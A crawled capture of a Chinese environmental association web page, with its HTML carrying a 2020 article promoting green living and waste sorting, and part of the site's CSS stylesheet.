

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zghbxh.org/sthj/158.html
body_size: 6824
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>提倡绿色生活，优化生态环境-生态环境-中国生态环境保护协会</title>
    <meta name="keywords" content="中国生态环境保护协会">
    <meta name="description" content="近些年，提倡绿色生活方式，养成健康生活习惯已经主流，更是建设生态文明体系的基本要求。">
    <link href="/template/zghbxh.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/zghbxh.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/zghbxh.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/main.js" type="text/javascript"></script>
</head>

<body>
    <div class="container">
        <div class="navbox">
    <div class="topName">
        <a href="/" class="logo"><img src="/template/zghbxh.org/skin/images/logo.png" alt="[slide:title]"></a>
        <form action="/search/" method="get" class="searchBar">
            <input type="text" placeholder="请输入文章关键词" name="keyword">
            <button type="submit">搜索</button>
        </form>
    </div>
</div>

<script text="text/javascript">
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        })
    })
    $(".item").hover(function() {
        $(this).children("div").show();
    }, function() {
        $(this).children("div").hide()
    })
</script>
        <div class="contentList wrap">
            <p class="tag_position"><img src="/template/zghbxh.org/skin/images/adress-icon.png" alt="[slide:title]"> 当前位置：<a href="/">首页</a>/<a href="/sthj/">生态环境</a>
            <div class="detailsPage">
                <div class="containerInfo">
                    <div class="cmsbox">
                        <h1 class="contentTitle">提倡绿色生活，优化生态环境</h1>
                        <div class="data">
                            <span class="dataTimes">发布时间：2020-05-13</span>
                            <span class="source">来源：本站</span>
                            <p class="closeBox" onclick="goNext()">
                                <i></i>
                                <span>关闭</span>
                            </p>
                        </div>
                        <div class="logcon">
                            <div>　　近些年，提倡绿色生活方式，养成健康生活习惯已经主流，更是建设生态文明体系的基本要求。<a href="http://www.zghbxh.org/" target="_self">中国生态环境保护协会</a>表示从去年起各地就开始积极实施垃圾分类工作，让大众参与到环境保护中，提高个人素质，懂得约束自己的行为，共同创建卫生、健康的居住空间。同时各地的经济发展也重视环保，要与自然和谐共处，优化生态系统。</div><div>　　正因为各级人士都感受到环境保护的重要性，故在推动各地区发展的同时，相关部门都在积极与环保企业寻求合作，不断加大对各类环境问题的治理力度与水平，获得了不错的成效，为大众营造了更舒适的环境，也有了更高的幸福感。但是，公民也要参与到其中，为环境保护贡献一份力，承担起相应的义务，养成绿色的生活习惯。</div><div>　　俗话说，思想是做出行动的导向，理念是完成实践的风向标，若想让各个地区的群众快速养成绿色的生活方式，就要改变他们的思想，要将环保理念贯彻到方方面面，除了举办环保活动外，还要制定法律法规去约束行为，让他们树立正确的价值观等。<strong>环保产业协会</strong>认为相关部门可以在社区、道路等地增加宣传标语，加强管制力度。</div><div>　　不过，每个地区的人口数量都特别多且年龄段有差别，想要改变他们以往的生活方式，让他们接受绿色理念并不简单，相关部门要做好心理准备，将其作为长远的计划，坚持到底。即便垃圾分类已经在各个小区实行，但也没有成为每个人的自觉，尤其是在公共领域，公民参与积极性是很低的，需要各单位重视起来，提出解决办法。</div><div>　　如此看来，想要优化生态环境，构建更舒适、健康的居住空间，除了要提倡绿色生活理念之外，还要依靠很多措施才能实现。一方面相关部门要尝试引入更多的智能设施，环保产业协会会严格把关资质认证流程，推荐有实力的企业去制定解决方案；另一方面群众要认真学习垃圾分类等环保知识，从小事做起，养成文明的生活习惯。</div><div>　　绿色生活已经成为当今时代的一个趋向，只有各界力量携手努力，贯彻指导思想，改变生活中的陋习，方能为环境保护工作出一份力，加快生态文明建设的进程，为后代创建更为适宜的居住环境，与大自然和谐相处下去。<br/></div>
                        </div>
                    </div>
                </div>
                <div class="rightList">
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>热点推荐</span>
            </p>
            <ul class="listItem">
                
                <li>
                    <a href="/new/1058.html" title="生态环境部部长黄润秋赴山西省调研生态环境保护工作">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋赴山西省···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1057.html" title="生态环境部召开核与辐射安全监管工作会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部召开核与辐射安全监···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/sthj/1056.html" title="一线监督助力农村污水治理，绘就南安乡村宜居新画卷">
                        <i class="dot"></i>
                        <p class="listTitle">一线监督助力农村污水治理，绘···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1055.html" title="生态环境部部长黄润秋会见《联合国气候变化框架公约》秘书处执行秘书 西蒙·斯蒂尔">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见《联···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1054.html" title="生态环境部部长黄润秋会见中国环境与发展国际合作委员会委员、 欧洲气候基金会首席执行官图比娅娜">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见中国···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1053.html" title="生态环境部部长黄润秋出席昆明生物多样性基金理事会会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋出席昆明···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1052.html" title="2025中国—东盟环境合作论坛在广西北海举办">
                        <i class="dot"></i>
                        <p class="listTitle">2025中国—东盟环境合作论···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1051.html" title="“一带一路”绿色创新大会2025在京召开 聚力融金 驱动绿色发展">
                        <i class="dot"></i>
                        <p class="listTitle">“一带一路”绿色创新大会20···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1050.html" title="生态环境部—联合国环境规划署年度磋商会议高级别会议在京举行">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部—联合国环境规划署···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1049.html" title="2025可持续全球领导者大会在沪开幕">
                        <i class="dot"></i>
                        <p class="listTitle">2025可持续全球领导者大会···</p>
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>相关资讯</span>
            </p>
            <ul class="listItem">
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        
        <div class="sort">
            <p class="header">
                <span>热门标签</span>
            </p>
            <div class="tagsBox">
                
                <a href="/tag/%E7%94%9F%E6%80%81">生态</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2">绿色</a>
                
                <a href="/tag/%E8%8A%82%E8%83%BD">节能</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">生态环境</a>
                
                <a href="/tag/%E5%81%A5%E5%BA%B7">健康</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">污染治理</a>
                
                <a href="/tag/%E6%94%BE%E5%B0%84%E6%80%A7%E5%BA%9F%E7%89%A9">放射性废···</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3">低碳</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93">大气污染</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">污染防治</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86%E9%A1%B9%E7%9B%AE">大气污染···</a>
                
                <a href="/tag/%E6%B5%B7%E6%B4%8B%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4%E6%B3%95">海洋环境···</a>
                
                <a href="/tag/%E5%B2%B8%E7%94%B5%E7%9B%91%E7%AE%A1">岸电监管</a>
                
                <a href="/tag/%E6%B0%B4%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">水环境治···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%9D%E9%9A%9C">生态保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B5%81%E9%87%8F">生态流量</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">水生态环···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">环境保护</a>
                
                <a href="/tag/%E4%BA%9A%E8%BF%90%E4%BC%9A">亚运会</a>
                
                <a href="/tag/%E7%94%B5%E5%AD%90%E7%83%9F%E8%8A%B1">电子烟花</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E7%8E%AF%E4%BF%9D%E7%90%86%E5%BF%B5">绿色环保···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E5%8F%91%E5%B1%95">绿色发展</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E8%AE%BE%E6%96%BD">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3">绿色低碳</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E7%8E%AF%E4%BF%9D">低碳环保</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E6%8A%80%E6%9C%AF">低碳技术</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3">双碳</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%AE%E5%A4%8D">生态修复</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BA%A7%E4%B8%9A">环保产业</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E5%9E%83%E5%9C%BE">生活垃圾</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%88%90%E5%88%86">垃圾成分</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%A3%80%E6%B5%8B">垃圾检测</a>
                
                <a href="/tag/%E6%88%90%E5%88%86%E5%88%86%E6%9E%90">成分分析</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A">环保行业</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BC%81%E4%B8%9A">环保企业</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">大气污染···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E4%BF%9D">生态环保</a>
                
                <a href="/tag/%E7%85%A4%E5%8C%96%E5%B7%A5%E4%BA%A7%E8%83%BD">煤化工产···</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81">水生态</a>
                
                <a href="/tag/%E6%B0%B4%E6%B1%A1%E6%9F%93">水污染</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E">生态文明</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E7%89%A9">固体废物</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BA%9A%E8%BF%90">绿色亚运</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3%E7%9B%AE%E6%A0%87">双碳目标</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%BB%BC%E5%90%88%E6%B2%BB%E7%90%86">环境综合···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%9B%91%E6%B5%8B">环境监测</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E5%A4%84%E7%90%86%E5%A4%84%E7%BD%AE">污泥处理···</a>
                
                <a href="/tag/%E5%B8%82%E6%94%BF%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">市政污水···</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E9%A2%86%E5%9F%9F">污泥领域</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E5%BC%83%E7%89%A9">固体废弃···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD">环境基础···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E8%B4%A8%E9%87%8F">生态环境···</a>
                
                <a href="/tag/%E7%A7%B8%E7%A7%86%E7%A6%81%E7%83%A7">秸秆禁烧</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E5%AE%89%E5%85%A8">生态安全</a>
                
                <a href="/tag/%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">污水处理</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E5%BB%BA%E8%AE%BE">生态文明···</a>
                
                <a href="/tag/%E4%BF%9D%E9%9A%9C%E7%8E%AF%E5%A2%83">保障环境</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B2%BB%E7%90%86">生态治理</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E6%94%BB%E5%9D%9A%E6%88%98">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3%E8%BD%AC%E5%9E%8B">绿色低碳···</a>
                
                <a href="/tag/%E5%8C%96%E5%B7%A5%E5%8D%B1%E5%BA%9F">化工危废</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A%E5%8F%91%E5%B1%95">环保行业···</a>
                
                <a href="/tag/%E5%BA%9F%E7%89%A9%E6%B2%BB%E7%90%86">废物治理</a>
                
                <a href="/tag/%E8%8A%82%E4%BF%AD">节俭</a>
                
                <a href="/tag/%E5%8F%AF%E6%8C%81%E7%BB%AD%E5%8F%91%E5%B1%95">可持续发···</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E5%88%86%E7%B1%BB">垃圾分类</a>
                
                <a href="/tag/%E4%B8%93%E9%A1%B9%E7%9D%A3%E5%AF%9F">专项督察</a>
                
                <a href="/tag/%E6%A0%B8%E6%B1%A1%E6%9F%93%E6%B0%B4">核污染水</a>
                
                <a href="/tag/%E6%A0%B8%E5%BA%9F%E6%B0%B4">核废水</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">生态环境···</a>
                
                <a href="/tag/%E5%87%8F%E6%8E%92">减排</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">大气环境···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">环境治理</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83">大气环境</a>
                
                <a href="/tag/%E5%92%8C%E8%B0%90%E5%85%B1%E7%94%9F">和谐共生</a>
                
                <a href="/tag/%E6%B7%B1%E7%85%A4%E5%B1%82%E6%B0%94%E7%94%B0">深煤层气···</a>
                
                <a href="/tag/%E5%8B%98%E6%8E%A2">勘探</a>
                
                <a href="/tag/%E5%A4%A9%E7%84%B6%E6%B0%94">天然气</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%8A%BD%E6%9F%A5">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%9C%BA%E6%9E%84">生态环境···</a>
                
                <a href="/tag/%E7%A2%B3%E6%8E%92%E6%94%BE">碳排放</a>
                
                <a href="/tag/%E6%A3%80%E9%AA%8C%E6%A3%80%E6%B5%8B">检验检测</a>
                
                <a href="/tag/%E4%B8%AD%E5%BE%B7%E7%8E%AF%E5%A2%83%E8%AE%BA%E5%9D%9B">中德环境···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E8%BD%AC%E5%9E%8B">绿色转型</a>
                
                <a href="/tag/%E4%B8%AD%E5%9B%BD%E5%BB%BA%E8%AE%BE">中国建设</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E6%B2%BB%E7%90%86">气候治理</a>
                
                <a href="/tag/%E7%9D%A3%E5%AF%9F%E5%B7%A5%E4%BD%9C">督察工作</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E5%8F%91%E5%B1%95">低碳发展</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E9%97%AE%E9%A2%98">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E7%AB%8B%E6%B3%95">生态环境···</a>
                
                <a href="/tag/%E7%BE%8E%E4%B8%BD%E4%B8%AD%E5%9B%BD">美丽中国</a>
                
                <a href="/tag/%E6%B3%95%E5%BE%8B%E4%BF%9D%E9%9A%9C">法律保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E7%A4%BA%E8%8C%83%E5%8C%BA">生态文明···</a>
                
                <a href="/tag/%E5%86%9C%E6%9D%91">农村</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E6%B1%A1%E6%B0%B4">生活污水</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E5%8F%98%E5%8C%96">气候变化</a>
                
                <a href="/tag/%E5%87%8F%E6%B1%A1%E9%99%8D%E7%A2%B3">减污降碳</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E7%89%A9">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%97%AE%E9%A2%98">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E5%8D%8F%E5%90%8C%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E4%BD%93%E7%B3%BB">治理体系</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%83%BD%E5%8A%9B">治理能力</a>
                
                <a href="/tag/%E9%87%8E%E7%94%9F%E5%8A%A8%E7%89%A9">野生动物</a>
                
                <a href="/tag/GDP%E5%A2%9E%E9%95%BF">GDP增···</a>
                
                <a href="/tag/%E6%96%B0%E8%83%BD%E6%BA%90">新能源</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%AE%BE%E6%96%BD">治理设施</a>
                
                <a href="/tag/%E6%B2%BB%E6%B1%A1%E5%87%8F%E6%8E%92">治污减排</a>
                
                <a href="/tag/%E5%8D%B1%E9%99%A9%E5%BA%9F%E7%89%A9">危险废物</a>
                
            </div>
        </div>
         
    </div>
</div>
            </div>
        </div>
    </div>
    <div id="footerbar">
  <p><span>中国生态环境保护协会（版权所有）
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf62d7e61b978a535bbf69dded771d57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279703674&web_id=1279703674"></script></span>未经许可不得拷贝或镜像 违者必究</p>
  <p>Copyright © 2018-2020 China Ecological Environmental Protection Association</p>
</div>

<div class="floatBox">
  <div class="item queryBomb" onclick="querySearch()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/query-icon.png" alt="">
    </div>
    <span id="queryBomb">资质查询</span>
  </div>
  <div class="item declareBomb" onclick="jumpsb()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/declare-icon.png" alt="">
    </div>
    <span id="declareBomb">资质申报</span>
  </div>
  <div class="item messagehandle">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/contact-icon.png" alt="">
    </div>
    <span id="messagehandle">留&nbsp;&nbsp;言</span>
  </div>
  <div class="messageBox">
    <form action="/message/" method="post">
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address" type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="zghbxmsg" type="text" name="content" placeholder="请再在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
  </div>
  <div class="item backtop">
    <img src="/template/zghbxh.org/skin/images/top.png" alt="">
  </div>
</div> 
<script text="text/javascript">
  function querySearch() {
    window.location.href = "/zzcx";
  }
  function jumpsb() {
    window.location.href = "http://sb.zghbxh.org";
  }
  $(".messagehandle").click(function (e) {
    $(".messageBox").toggle();
    e.stopPropagation(); 
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest($(".messageBox")).length == 0) {
      $('.messageBox').hide();
    }
  });
</script>
<script>
  $(document).ready(function (e) {
    $('#btn').click(function () {
      var url = "http://talk.zhixinbu.com/api.php/cms/addmsg";
      var contacts = $('#contacts').val();
      var mobile = $('#mobile').val();
      var content = $('#zghbxmsg').val();
      var address = $('#address').val();
      var company = $('#company').val();
      var source = document.domain;
      $.ajax({
        type: "POST",
        url: url,
        dataType: "json",
        data: {
          appid: "e2*s64Mu",
          timestamp: "1768898489",
          signature: "87c331c48ac153815f2224d71397352b",
          source: source,
          contacts: contacts,
          mobile: mobile,
          content: content,
          company: company,
          address: address
        },
        success: function (response, status) {
          if (response.code) {
            //获取数据成功
            alert(response.data);
          } else {
            //返回错误数据
            alert(response.data);
          }
        },
        error: function (xhr, status, error) {
          //返回数据异常
          alert("返回数据异常！");
        },
      });
    });

  });
</script>
<script text="text/javascript">
  $(document).ready(function(){
      $(".queryBomb").mouseenter(function(){
          $("#queryBomb").animate({marginRight:"0px"});
      });
      $(".queryBomb").mouseleave(function(){
          $("#queryBomb").animate({marginRight:"-80px"});
      });
      $(".declareBomb").mouseenter(function(){
          $("#declareBomb").animate({marginRight:"0px"});
      });
      $(".declareBomb").mouseleave(function(){
          $("#declareBomb").animate({marginRight:"-80px"});
      });
      $(".messagehandle").mouseenter(function(){
          $("#messagehandle").animate({marginRight:"0px"});
      });
      $(".messagehandle").mouseleave(function(){
          $("#messagehandle").animate({marginRight:"-80px"});
      });
  });
</script>
<script src="/template/zghbxh.org/skin/js/config.js" type="text/javascript"></script>

<script src='/Spider/?url=/sthj/158.html' async='async'></script>
<script src='/?p=/Do/visits/id/158' async='async'></script>
</body>
<script text="text/javascript">
    function goNext() {
        window.history.go(-1);
    }
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/css/main.css
body_size: 7174
content:
@charset "utf-8";
a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #00388D;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #00388D;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

ul {
    list-style: none
}

img {
    border: 0;
    transition: all .3s linear;
}
img.img {
    width: 100%;
    height: 100%;
}

input,
select {
    font-size: 12px;
    vertical-align: middle
}

em,
i {
    font-style: normal
}

a {
    color: #4D4D4D;
    text-decoration: none;
    transition: all .3s linear;
    -webkit-transition: all .3s linear;
}
a.foot {
    color:#eee
}
a:hover {
    color: #888;
}
    
body {
    color: #4D4D4D;
    font-family: 'PingFang SC',"\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat
}
    
.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa
}

.mcolor {
    color: #0E3868
}
    /* Head */
    
/* #mainav {
    position: relative;
    width: 100%;
    color: #fff;
} */

.navbox {
    width: 100%;
    height: 220px;
    text-align: center;
}

.topName {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}
    
.topName .logo>img {
    width: 554px;
    height: 92px;
    margin-top: 64px;
    float: left;
}
.searchBar {
    float: right;
    font-size: 0px;
    margin-top: 86px;
}
.searchBar input {
    outline: none;
    border: none;
    width: 448px;
    height: 48px;
    box-sizing: border-box;
    border: 2px solid #4AA05E;
    padding-left: 16px;
    font-size: 16px;
    float: left;
}
.searchBar button {
    display: inline-block;
    width: 88px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    background: #4AA05E;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    outline: none;
    border: none;
}

/* index */
.container {
    width: 100%;
    background: url('../images/bg_top.jpg') no-repeat center 0px;
    background-size: 100%;
}
#content .navModule{
    width: 100%;
    overflow: hidden;
}
#content .navModule .topMenu {
    float:left;
}
.topMenu .bar {
    width: 264px;
}
.topMenu li {
    width: 100%;
    height: 61px;
    line-height: 61px;
}
.topMenu li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0px 32px 0px 29px;
    background:#4AA05E;
    color: #fff;
    font-size: 20px;
    border-bottom: 1px solid #fff;
} 
.topMenu li>a>i{
    float:left;
    width: 30px;
    height: 30px;
    margin:17px 13px 0px 0px;
}
.topMenu li .navPic>i{
    background: url('../images/index.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne>i{
    background: url('../images/nacPicOne.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo>i{
    background: url('../images/nacPicTwo.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree>i{
    background: url('../images/nacPicThree.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor>i{
    background: url('../images/nacPicFor.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive>i{
    background: url('../images/nacPicFive.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix>i{
    background: url('../images/nacPicSix.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven>i{
    background: url('../images/nacPicSeven.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li a>span{
    float:left;
}
.topMenu li a .navIcon{
    float:right;
}
.topMenu .bar li a:hover {
    background: #EDEDED;
    color: #4AA05E;
    font-size: 20px;
    font-weight: 500;
}
.topMenu li .navPic:hover>i{
    background: url('../images/index-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne:hover>i{
